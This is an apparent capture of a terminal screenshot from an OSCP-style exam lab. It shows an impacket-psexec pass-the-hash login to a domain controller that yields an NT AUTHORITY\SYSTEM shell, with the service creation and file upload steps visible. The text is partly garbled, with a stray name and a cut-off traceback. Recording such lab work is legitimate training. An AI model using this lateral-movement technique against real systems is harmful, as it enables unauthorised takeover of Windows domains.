 └─$ impacket-psexec oscp.exam/tom_admin@10.10.198.140 -hashes aad3b435b51404eeaad3b
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.198.140.....
[*] Found writable share ADMIN$
[*] Uploading file JJMIvPWB.exe
[*] Opening SVCManager on 10.10.198.140.....
[*] Creating service UcTB on 10.10.198.140.....
[*] Starting service UcTB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
SAMUEL HAYNES
C:\Windows\system32> hostname
DC01
C:\Windows\system32> ^CTraceback (most recent call last):